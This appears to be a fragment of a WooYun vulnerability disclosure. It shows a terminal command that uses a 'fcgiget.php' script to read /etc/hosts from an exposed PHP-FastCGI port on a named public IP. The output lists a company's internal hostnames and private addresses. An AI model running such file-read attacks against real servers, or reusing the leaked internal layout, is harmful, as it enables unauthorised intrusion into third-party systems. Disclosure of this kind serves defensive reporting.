 [ ]# php fcgiget.php 60.191.142.220:9000/etc/hosts
File: /hosts on 60.191.142.220:9000
X-Powered-By: PHP/5.3.6
Content-type: text/html
# Do not remove the following line, or various programs
# that require network functionality will fail.
127.0.0.1 crawler localhost.localdomain localhost
::1 localhost6.localdomain6 localhost6
192.168.0.33 nn.shopex.cn
192.168.0.113 snn.shopex.cn
192.168.0.65 datanode01.shopex.cn
192.168.0.67 datanode02.shopex.cn
192.168.0.70 datanode03.shopex.cn
192.168.0.77 datanode04.shopex.cn
192.168.0.78 datanode05.shopex.cn
192.168.0.88 datanode06.shopex.cn
192.168.0.56 datanode07.shopex.cn
192.168.0.58 datanode08.shopex.cn
192.168.0.64 datanode09.shopex.cn
192.168.0.193 datanode10.shopex.cn
192.168.12.85 zswapi.sradar.cn
192.168.12.85 insideapi.sradar.cn
192.168.12.85 api.sradar.cn
192.168.12.85 tomcat.sradar.cn
#192.168.12.85 www.xinshangjie.net
#42.120.40.188 api.cloud.shopex123.com
www.wooyun.org